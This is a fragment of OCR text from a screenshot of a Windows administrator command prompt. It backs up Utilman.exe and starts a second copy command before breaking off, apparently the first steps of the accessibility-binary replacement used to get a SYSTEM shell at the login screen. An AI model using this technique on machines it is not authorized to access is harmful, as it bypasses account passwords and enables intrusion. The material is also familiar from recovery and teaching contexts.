 Administrator: X:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.22621.525]
(c) Microsoft Corporation. All rights reserved.
X:\Windows\System32>copy C:\Windows\System32\Utilman.exe C:\Windows\System32\Utilman.exebak
1 file(s) copied.
X:\Windows\System32>copy C:\Windows\System